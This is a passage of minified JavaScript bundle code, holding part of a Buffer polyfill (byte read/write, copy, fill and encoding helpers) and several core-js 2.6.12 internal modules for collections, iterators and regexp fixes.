e>>>=0,t||m(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},h.prototype.readUInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},h.prototype.readIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return(r*=128)<=i&&(i-=Math.pow(2,8*t)),i},h.prototype.readIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=t,r=1,o=this[e+--i];0<i&&(r*=256);)o+=this[e+--i]*r;return(r*=128)<=o&&(o-=Math.pow(2,8*t)),o},h.prototype.readInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},h.prototype.readInt16LE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e]|this[e+1]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt16BE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e+1]|this[e]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt32LE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},h.prototype.readInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},h.prototype.readFloatLE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!0,23,4)},h.prototype.readFloatBE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!1,23,4)},h.prototype.readDoubleLE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!0,52,8)},h.prototype.readDoubleBE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!1,52,8)},h.prototype.writeUIntLE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=1,o=0;for(this[t]=255&e;++o<n&&(r*=256);)this[t+o]=e/r&255;return t+n},h.prototype.writeUIntBE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=n-1,o=1;for(this[t+r]=255&e;0<=--r&&(o*=256);)this[t+r]=e/o&255;return t+n},h.prototype.writeUInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,255,0),this[t]=255&e,t+1},h.prototype.writeUInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeUInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeUInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},h.prototype.writeUInt32BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeIntLE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=0,o=1,s=0;for(this[t]=255&e;++r<n&&(o*=256);)e<0&&0===s&&0!==this[t+r-1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return t+n},h.prototype.writeIntBE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=n-1,o=1,s=0;for(this[t+r]=255&e;0<=--r&&(o*=256);)e<0&&0===s&&0!==this[t+r+1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return t+n},h.prototype.writeInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,127,-128),this[t]=255&(e=e<0?255+e+1:e),t+1},h.prototype.writeInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},h.prototype.writeInt32BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=(e=e<0?4294967295+e+1:e)>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeFloatLE=function(e,t,n){return w(this,e,t,!0,n)},h.prototype.writeFloatBE=function(e,t,n){return w(this,e,t,!1,n)},h.prototype.writeDoubleLE=function(e,t,n){return x(this,e,t,!0,n)},h.prototype.writeDoubleBE=function(e,t,n){return x(this,e,t,!1,n)},h.prototype.copy=function(e,t,n,i){if(!h.isBuffer(e))throw new TypeError("argument should be a Buffer");if(n=n||0,i||0===i||(i=this.length),t>=e.length&&(t=e.length),(i=0<i&&i<n?n:i)===n)return 0;if(0===e.length||0===this.length)return 0;if((t=t||0)<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length);var r=(i=e.length-t<i-n?e.length-t+n:i)-n;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,n,i);else if(this===e&&n<t&&t<i)for(var o=r-1;0<=o;--o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,i),t);return r},h.prototype.fill=function(e,t,n,i){if("string"==typeof e){if("string"==typeof t?(i=t,t=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!h.isEncoding(i))throw new TypeError("Unknown encoding: "+i);var r;1===e.length&&(r=e.charCodeAt(0),"utf8"===i&&r<128||"latin1"===i)&&(e=r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");var o;if(!(n<=t))if(t>>>=0,n=void 0===n?this.length:n>>>0,"number"==typeof(e=e||0))for(o=t;o<n;++o)this[o]=e;else{var s=h.isBuffer(e)?e:h.from(e,i),a=s.length;if(0===a)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<n-t;++o)this[o+t]=s[o%a]}return this};var T=/[^+/0-9A-Za-z-_]/g;function E(e,t){t=t||1/0;for(var n,i=e.length,r=null,o=[],s=0;s<i;++s){if(55295<(n=e.charCodeAt(s))&&n<57344){if(!r){if(56319<n){-1<(t-=3)&&o.push(239,191,189);continue}if(s+1===i){-1<(t-=3)&&o.push(239,191,189);continue}r=n;continue}if(n<56320){-1<(t-=3)&&o.push(239,191,189),r=n;continue}n=65536+(r-55296<<10|n-56320)}else r&&-1<(t-=3)&&o.push(239,191,189);if(r=null,n<128){if(--t<0)break;o.push(n)}else if(n<2048){if((t-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function j(e){return S.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(T,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function A(e,t,n,i){for(var r=0;r<i&&!(r+n>=t.length||r>=e.length);++r)t[r+n]=e[r];return r}function O(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function C(e){return e!=e}}.call(this)}.call(this,P("buffer").Buffer)},{"base64-js":4,buffer:6,ieee754:343}],7:[function(e,t,n){e("../../modules/core.regexp.escape"),t.exports=e("../../modules/_core").RegExp.escape},{"../../modules/_core":29,"../../modules/core.regexp.escape":137}],8:[function(e,t,n){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],9:[function(e,t,n){var i=e("./_cof");t.exports=function(e,t){if("number"!=typeof e&&"Number"!=i(e))throw TypeError(t);return+e}},{"./_cof":24}],10:[function(e,t,n){var i=e("./_wks")("unscopables"),r=Array.prototype;null==r[i]&&e("./_hide")(r,i,{}),t.exports=function(e){r[i][e]=!0}},{"./_hide":49,"./_wks":135}],11:[function(e,t,n){"use strict";var i=e("./_string-at")(!0);t.exports=function(e,t,n){return t+(n?i(e,t).length:1)}},{"./_string-at":112}],12:[function(e,t,n){t.exports=function(e,t,n,i){if(!(e instanceof t)||void 0!==i&&i in e)throw TypeError(n+": incorrect invocation!");return e}},{}],13:[function(e,t,n){var i=e("./_is-object");t.exports=function(e){if(i(e))return e;throw TypeError(e+" is not an object!")}},{"./_is-object":58}],14:[function(e,t,n){"use strict";var l=e("./_to-object"),c=e("./_to-absolute-index"),u=e("./_to-length");t.exports=[].copyWithin||function(e,t){var n=l(this),i=u(n.length),r=c(e,i),o=c(t,i),e=2<arguments.length?arguments[2]:void 0,s=Math.min((void 0===e?i:c(e,i))-o,i-r),a=1;for(o<r&&r<o+s&&(a=-1,o+=s-1,r+=s-1);0<s--;)o in n?n[r]=n[o]:delete n[r],r+=a,o+=a;return n}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],15:[function(e,t,n){"use strict";var s=e("./_to-object"),a=e("./_to-absolute-index"),l=e("./_to-length");t.exports=function(e){for(var t=s(this),n=l(t.length),i=arguments.length,r=a(1<i?arguments[1]:void 0,n),i=2<i?arguments[2]:void 0,o=void 0===i?n:a(i,n);r<o;)t[r++]=e;return t}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],16:[function(e,t,n){var i=e("./_for-of");t.exports=function(e,t){var n=[];return i(e,!1,n.push,n,t),n}},{"./_for-of":45}],17:[function(e,t,n){var l=e("./_to-iobject"),c=e("./_to-length"),u=e("./_to-absolute-index");t.exports=function(a){return function(e,t,n){var i,r=l(e),o=c(r.length),s=u(n,o);if(a&&t!=t){for(;s<o;)if((i=r[s++])!=i)return!0}else for(;s<o;s++)if((a||s in r)&&r[s]===t)return a||s||0;return!a&&-1}}},{"./_to-absolute-index":120,"./_to-iobject":123,"./_to-length":124}],18:[function(e,t,n){var y=e("./_ctx"),b=e("./_iobject"),w=e("./_to-object"),x=e("./_to-length"),i=e("./_array-species-create");t.exports=function(h,e){var d=1==h,f=2==h,p=3==h,m=4==h,v=6==h,_=5==h||v,g=e||i;return function(e,t,n){for(var i,r,o=w(e),s=b(o),a=y(t,n,3),l=x(s.length),c=0,u=d?g(e,l):f?g(e,0):void 0;c<l;c++)if((_||c in s)&&(r=a(i=s[c],c,o),h))if(d)u[c]=r;else if(r)switch(h){case 3:return!0;case 5:return i;case 6:return c;case 2:u.push(i)}else if(m)return!1;return v?-1:p||m?m:u}}},{"./_array-species-create":21,"./_ctx":31,"./_iobject":54,"./_to-length":124,"./_to-object":125}],19:[function(e,t,n){var u=e("./_a-function"),h=e("./_to-object"),d=e("./_iobject"),f=e("./_to-length");t.exports=function(e,t,n,i,r){u(t);var o=h(e),s=d(o),a=f(o.length),l=r?a-1:0,c=r?-1:1;if(n<2)for(;;){if(l in s){i=s[l],l+=c;break}if(l+=c,r?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;r?0<=l:l<a;l+=c)l in s&&(i=t(i,s[l],l,o));return i}},{"./_a-function":8,"./_iobject":54,"./_to-length":124,"./_to-object":125}],20:[function(e,t,n){var i=e("./_is-object"),r=e("./_is-array"),o=e("./_wks")("species");t.exports=function(e){var t;return void 0===(t=r(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!r(t.prototype)||(t=void 0),i(t))&&null===(t=t[o])?void 0:t)?Array:t}},{"./_is-array":56,"./_is-object":58,"./_wks":135}],21:[function(e,t,n){var i=e("./_array-species-constructor");t.exports=function(e,t){return new(i(e))(t)}},{"./_array-species-constructor":20}],22:[function(e,t,n){"use strict";var i=e("./_a-function"),r=e("./_is-object"),u=e("./_invoke"),h=[].slice,d={};t.exports=Function.bind||function(s){var a=i(this),l=h.call(arguments,1),c=function(){var e=l.concat(h.call(arguments));if(this instanceof c){var t=a,n=e.length,i=e;if(!(n in d)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";d[n]=Function("F,a","return new F("+r.join(",")+")")}return d[n](t,i)}return u(a,e,s)};return r(a.prototype)&&(c.prototype=a.prototype),c}},{"./_a-function":8,"./_invoke":53,"./_is-object":58}],23:[function(e,t,n){var i=e("./_cof"),r=e("./_wks")("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(e){var t;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(t=function(e,t){try{return e[t]}catch(e){}}(e=Object(e),r))?t:o?i(e):"Object"==(t=i(e))&&"function"==typeof e.callee?"Arguments":t}},{"./_cof":24,"./_wks":135}],24:[function(e,t,n){var i={}.toString;t.exports=function(e){return i.call(e).slice(8,-1)}},{}],25:[function(e,t,n){"use strict";function s(e,t){var n,i=p(t);if("F"!==i)return e._i[i];for(n=e._f;n;n=n.n)if(n.k==t)return n}var a=e("./_object-dp").f,l=e("./_object-create"),c=e("./_redefine-all"),u=e("./_ctx"),h=e("./_an-instance"),d=e("./_for-of"),i=e("./_iter-define"),r=e("./_iter-step"),o=e("./_set-species"),f=e("./_descriptors"),p=e("./_meta").fastKey,m=e("./_validate-collection"),v=f?"_s":"size";t.exports={getConstructor:function(e,r,n,i){var o=e(function(e,t){h(e,o,r,"_i"),e._t=r,e._i=l(null),e._f=void 0,e._l=void 0,e[v]=0,null!=t&&d(t,n,e[i],e)});return c(o.prototype,{clear:function(){for(var e=m(this,r),t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[v]=0},delete:function(e){var t,n,i=m(this,r),e=s(i,e);return e&&(t=e.n,n=e.p,delete i._i[e.i],e.r=!0,n&&(n.n=t),t&&(t.p=n),i._f==e&&(i._f=t),i._l==e&&(i._l=n),i[v]--),!!e},forEach:function(e){m(this,r);for(var t,n=u(e,1<arguments.length?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!s(m(this,r),e)}}),f&&a(o.prototype,"size",{get:function(){return m(this,r)[v]}}),o},def:function(e,t,n){var i,r=s(e,t);return r?r.v=n:(e._l=r={i:i=p(t,!0),k:t,v:n,p:t=e._l,n:void 0,r:!1},e._f||(e._f=r),t&&(t.n=r),e[v]++,"F"!==i&&(e._i[i]=r)),e},getEntry:s,setStrong:function(e,n,t){i(e,n,function(e,t){this._t=m(e,n),this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?r(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(e._t=void 0,r(1))},t?"entries":"values",!t,!0),o(n)}}},{"./_an-instance":12,"./_ctx":31,"./_descriptors":35,"./_for-of":45,"./_iter-define":62,"./_iter-step":64,"./_meta":72,"./_object-create":77,"./_object-dp":78,"./_redefine-all":97,"./_set-species":106,"./_validate-collection":132}],26:[function(e,t,n){var i=e("./_classof"),r=e("./_array-from-iterable");t.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");return r(this)}}},{"./_array-from-iterable":16,"./_classof":23}],27:[function(e,t,n){"use strict";function s(e){return e._l||(e._l=new i)}function i(){this.a=[]}function r(e,t){return m(e.a,function(e){return e[0]===t})}var a=e("./_redefine-all"),l=e("./_meta").getWeak,o=e("./_an-object"),c=e("./_is-object"),u=e("./_an-instance"),h=e("./_for-of"),d=e("./_array-methods"),f=e("./_has"),p=e("./_validate-collection"),m=d(5),v=d(6),_=0;i.prototype={get:function(e){e=r(this,e);if(e)return e[1]},has:function(e){return!!r(this,e)},set:function(e,t){var n=r(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(t){var e=v(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(e,n,i,r){var o=e(function(e,t){u(e,o,n,"_i"),e._t=n,e._i=_++,e._l=void 0,null!=t&&h(t,i,e[r],e)});return a(o.prototype,{delete:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).delete(e):t&&f(t,this._i)&&delete t[this._i])},has:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).has(e):t&&f(t,this._i))}}),o},def:function(e,t,n){var i=l(o(t),!0);return!0===i?s(e).set(t,n):i[e._i]=n,e},ufstore:s}},{"./_an-instance":12,"./_an-object":13,"./_array-methods":18,"./_for-of":45,"./_has":48,"./_is-object":58,"./_meta":72,"./_redefine-all":97,"./_validate-collection":132}],28:[function(e,t,n){"use strict";var _=e("./_global"),g=e("./_export"),y=e("./_redefine"),b=e("./_redefine-all"),w=e("./_meta"),x=e("./_for-of"),T=e("./_an-instance"),S=e("./_is-object"),k=e("./_fails"),E=e("./_iter-detect"),j=e("./_set-to-string-tag"),A=e("./_inherit-if-required");t.exports=function(n,e,t,i,r,o){function s(e){var n=m[e];y(m,e,"delete"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"has"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"get"==e?function(e){return o&&!S(e)?void 0:n.call(this,0===e?0:e)}:"add"==e?function(e){return n.call(this,0===e?0:e),this}:function(e,t){return n.call(this,0===e?0:e,t),this})}var a,l,c,u,h,d=_[n],f=d,p=r?"set":"add",m=f&&f.prototype,v={};return"function"==typeof f&&(o||m.forEach&&!k(function(){(new f).entries().next()}))?(l=(a=new f)[p](o?{}:-0,1)!=a,c=k(function(){a.has(1)}),u=E(function(e){new f(e)}),h=!o&&k(function(){for(var e=new f,t=5;t--;)e[p](t,t);return!e.has(-0)}),u||(((f=e(function(e,t){T(e,f,n);e=A(new d,e,f);return null!=t&&x(t,r,e[p],e),e})).prototype=m).constructor=f),(c||h)&&(s("delete"),s("has"),r)&&s("get"),(h||l)&&s(p),o&&m.clear&&delete m.clear):(f=i.getConstructor(e,n,r,p),b(f.prototype,t),w.NEED=!0),j(f,n),v[n]=f,g(g.G+g.W+g.F*(f!=d),v),o||i.setStrong(f,n,r),f}},{"./_an-instance":12,"./_export":39,"./_fails":41,"./_for-of":45,"./_global":47,"./_inherit-if-required":52,"./_is-object":58,"./_iter-detect":63,"./_meta":72,"./_redefine":98,"./_redefine-all":97,"./_set-to-string-tag":107}],29:[function(e,t,n){t=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=t)},{}],30:[function(e,t,n){"use strict";var i=e("./_object-dp"),r=e("./_property-desc");t.exports=function(e,t,n){t in e?i.f(e,t,r(0,n)):e[t]=n}},{"./_object-dp":78,"./_property-desc":96}],31:[function(e,t,n){var o=e("./_a-function");t.exports=function(i,r,e){if(o(i),void 0===r)return i;switch(e){case 1:return function(e){return i.call(r,e)};case 2:return function(e,t){return i.call(r,e,t)};case 3:return function(e,t,n){return i.call(r,e,t,n)}}return function(){return i.apply(r,arguments)}}},{"./_a-function":8}],32:[function(e,t,n){"use strict";function r(e){return 9<e?e:"0"+e}var e=e("./_fails"),o=Date.prototype.getTime,i=Date.prototype.toISOString;t.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-5e13-1))})||!e(function(){i.call(new Date(NaN))})?function(){var e,t,n,i;if(isFinite(o.call(this)))return t=(e=this).getUTCFullYear(),n=e.getUTCMilliseconds(),(i=t<0?"-":9999<t?"+":"")+("00000"+Math.abs(t)).slice(i?-6:-4)+"-"+r(e.getUTCMonth()+1)+"-"+r(e.getUTCDate())+"T"+r(e.getUTCHours())+":"+r(e.getUTCMinutes())+":"+r(e.getUTCSeconds())+"."+(99<n?n:"0"+r(n))+"Z";throw RangeError("Invalid time value")}:i},{"./_fails":41}],33:[function(e,t,n){"use strict";var i=e("./_an-object"),r=e("./_to-primitive");t.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return r(i(this),"number"!=e)}},{"./_an-object":13,"./_to-primitive":126}],34:[function(e,t,n){t.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},{}],35:[function(e,t,n){t.exports=!e("./_fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./_fails":41}],36:[function(e,t,n){var i=e("./_is-object"),r=e("./_global").document,o=i(r)&&i(r.createElement);t.exports=function(e){return o?r.createElement(e):{}}},{"./_global":47,"./_is-object":58}],37:[function(e,t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],38:[function(e,t,n){var a=e("./_object-keys"),l=e("./_object-gops"),c=e("./_object-pie");t.exports=function(e){var t=a(e),n=l.f;if(n)for(var i,r=n(e),o=c.f,s=0;r.length>s;)o.call(e,i=r[s++])&&t.push(i);return t}},{"./_object-gops":84,"./_object-keys":87,"./_object-pie":88}],39:[function(e,t,n){function f(e,t,n){var i,r,o,s=e&f.F,a=e&f.G,l=e&f.P,c=e&f.B,u=a?p:e&f.S?p[t]||(p[t]={}):(p[t]||{})[y],h=a?m:m[t]||(m[t]={}),d=h[y]||(h[y]={});for(i in n=a?t:n)r=((o=!s&&u&&void 0!==u[i])?u:n)[i],o=c&&o?g(r,p):l&&"function"==typeof r?g(Function.call,r):r,u&&_(u,i,r,e&f.U),h[i]!=r&&v(h,i,o),l&&d[i]!=r&&(d[i]=r)}var p=e("./_global"),m=e("./_core"),v=e("./_hide"),_=e("./_redefine"),g=e("./_ctx"),y="prototype";p.core=m,f.F=1,f.G=2,f.S=4,f.P=8,f.B=16,f.W=32,f.U=64,f.R=128,t.exports=f},{"./_core":29,"./_ctx":31,"./_global":47,"./_hide":49,"./_redefine":98}],40:[function(e,t,n){var i=e("./_wks")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(e){}}return!0}},{"./_wks":135}],41:[function(e,t,n){t.exports=function(e){try{return!!e()}catch(e){return!0}}},{}],42:[function(e,t,n){"use strict";e("./es6.regexp.exec");var i,l=e("./_redefine"),c=e("./_hide"),u=e("./_fails"),h=e("./_defined"),d=e("./_wks"),f=e("./_regexp-exec"),p=d("species"),m=!u(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),v=(i=(e=/(?:)/).exec,e.exec=function(){return i.apply(this,arguments)},2===(e="ab".split(e)).length&&"a"===e[0]&&"b"===e[1]);t.exports=function(n,e,t){var o,i,r=d(n),s=!u(function(){var e={};return e[r]=function(){return 7},7!=""[n](e)}),a=s?!u(function(){var e=!1,t=/a/;return t.exec=function(){return e=!0,null},"split"===n&&(t.constructor={},t.constructor[p]=function(){return t}),t[r](""),!e}):void 0;s&&a&&("replace"!==n||m)&&("split"!==n||v)||(o=/./[r],t=(a=t(h,r,""[n],function(e,t,n,i,r){return t.exec===f?s&&!r?{done:!0,value:o.call(t,n,i)}:{done:!0,value:e.call(n,t,i)}:{done:!1}}))[0],i=a[1],l(String.prototype,n,t),c(RegExp.prototype,r,2==e?function(e,t){return i.call(e,this,t)}:function(e){return i.call(e,this)}))}},{"./_defined":34,"./_fails":41,"./_hide":49,"./_redefine":98,"./_regexp-exec":100,"./_wks":135,"./es6.regexp.exec":232}],43:[function(e,t,n){"use strict";var i=e("./_an-object");t.exports=function(){var e=i(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},{"./_an-object":13}],44:[function(e,t,n){"use strict";var p=e("./_is-array"),m=e("./_is-object"),v=e("./_to-length"),_=e("./_ctx"),g=e("./_wks")("isConcatSpreadable");t.exports=function e(t,n,i,r,o,s,a,l){for(var c,u,h=o,d=0,f=!!a&&_(a,l,3);d<r;){if(d in i){if(c=f?f(i[d],d,n):i[d],u=!1,(u=m(c)?void 0!==(u=c[g])?!!u:p(c):u)&&0<s)h=e(t,n,c,v(c.length),h,s-1)-1;else{if(9007199254740991<=h)throw TypeError();t[h]=c}h++}d++}return h}},{"./_ctx":31,"./_is-array":56,"./_is-object":58,"./_to-length":124,"./_wks":135}],45:[function(e,t,n){var h=e("./_ctx"),d=e("./_iter-call"),f=e("./_is-array-iter"),p=e("./_an-object"),m=e("./_to-length"),v=e("./core.get-iterator-method"),_={},g={};(n=t.exports=function(e,t,n,i,r){var o,s,a,l,r=r?function(){return e}:v(e),c=h(n,i,t?2:1),u=0;if("function"!=typeof r)throw TypeError(e+" is not iterable!");if(f(r)){for(o=m(e.length);u<o;u++)if((l=t?c(p(s=e[u])[0],s[1]):c(e[u]))===_||l===g)return l}else for(a=r.call(e);!(s=a.next()).done;)if((l=d(a,c,s.value,t))===_||l===g)return l}).BREAK=_,n.RETURN=g},{"./_an-object":13,"./_ctx":31,"./_is-array-iter":55,"./_iter-call":60,"./_to-length":124,"./core.get-iterator-method":136}],46:[function(e,t,n){t.exports=e("./_shared")("native-function-to-string",Function.toString)},{"./_shared":109}],47:[function(e,t,n){t=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},{}],48:[function(e,t,n){var i={}.hasOwnProperty;t.exports=function(e,t){return i.call(e,t)}},{}],49:[function(e,t,n){var i=e("./_object-dp"),r=e("./_property-desc");t.exports=e("./_descriptors")?function(e,t,n){return i.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},{"./_descriptors":35,"./_object-dp":78,"./_property-desc":96}],50:[function(e,t,n){e=e("./_global").document;t.exports=e&&e.documentElement},{"./_global":47}],51:[function(e,t,n){t.exports=!e("./_descriptors")&&!e("./_fails")(function(){return 7!=Object.defineProperty(e("./_dom-create")("div"),"a",{get:function(){return 7}}).a})},{"./_descriptors":35,"./_dom-create":36,"./_fails":41}],52:[function(e,t,n){var i=e("./_is-object"),r=e("./_set-proto").set;t.exports=function(e,t,n){var t=t.constructor;return t!==n&&"function"==typeof t&&(t=t.prototype)!==n.prototype&&i(t)&&r&&r(e,t),e}},{"./_is-object":58,"./_set-proto":105}],53:[function(e,t,n){t.exports=function(e,t,n){var i=void 0===n;switch(t.length){case 0:return i?e():e.call(n);case 1:return i?e(t[0]):e.call(n,t[0]);case 2:return i?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return i?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return i?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},{}],54:[function(e,t,n){var i=e("./_cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==i(e)?e.split(""):Object(e)}},{"./_cof":24}],55:[function(e,t,n){var i=e("./_iterators"),r=e("./_wks")("iterator"),o=Array.prototype;t.exports=function(e){return void 0!==e&&(i.Array===e||o[r]===e)}},{"./_iterators":65,"./_wks":135}],56:[function(e,t,n){var i=e("./_cof");t.exports=Array.isArray||function(e){return"Array"==i(e)}},{"./_cof":24}],57:[function(e,t,n){var i=e("./_is-object"),r=Math.floor;t.exports=function(e){return!i(e)&&isFinite(e)&&r(e)===e}},{"./_is-object":58}],58:[function(e,t,n){t.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},{}],59:[function(e,t,n){var i=e("./_is-object"),r=e("./_cof"),o=e("./_wks")("match");t.exports=function(e){var t;return i(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},{"./_cof":24,"./_is-object":58,"./_wks":135}],60:[function(e,t,n){var r=e("./_an-object");t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){i=t.return;throw void 0!==i&&r(i.call(t)),e}}},{"./_an-object":13}],61:[function(e,t,n){"use strict";var i=e("./_object-create"),r=e("./_property-desc"),o=e("./_set-to-string-tag"),s={};e("./_hide")(s,e("./_wks")("iterator"),function(){return this}),t.exports=function(e,t,n){e.prototype=i(s,{next:r(1,n)}),o(e,t+" Iterator")}},{"./_hide":49,"./_object-create":77,"./_property-desc":96,"./_set-to-string-tag":107,"./_wks":135}],62:[function(e,t,n){"use strict";function _(){return this}var g=e("./_library"),y=e("./_export"),b=e("./_redefine"),w=e("./_hide"),x=e("./_iterators"),T=e("./_iter-create"),S=e("./_set-to-string-tag"),k=e("./_object-gpo"),E=e("./_wks")("iterator"),j=!([].keys&&"next"in[].keys()),A="values";t.exports=function(e,t,n,i,r,o,s){T(n,t,i);function a(e){if(!j&&e in d)return d[e];switch(e){case"keys":case A:return function(){return new n(this,e)}}return function(){return new n(this,e)}}var l,c,i=t+" Iterator",u=r==A,h=!1,d=e.prototype,f=d[E]||d["@@iterator"]||r&&d[r],p=f||a(r),m=r?u?a("entries"):p:void 0,v="Array"==t&&d.entries||f;if(v&&(v=k(v.call(new e)))!==Object.prototype&&v.next&&(S(v,i,!0),g||"function"==typeof v[E]||w(v,E,_)),u&&f&&f.name!==A&&(h=!0,p=function(){return f.call(this)}),g&&!s||!j&&!h&&d[E]||w(d,E,p),x[t]=p,x[i]=_,r)if(l={values:u?p:a(A),keys:o?p:a("keys"),entries:m},s)for(c in l)c in d||b(d,c,l[c]);else 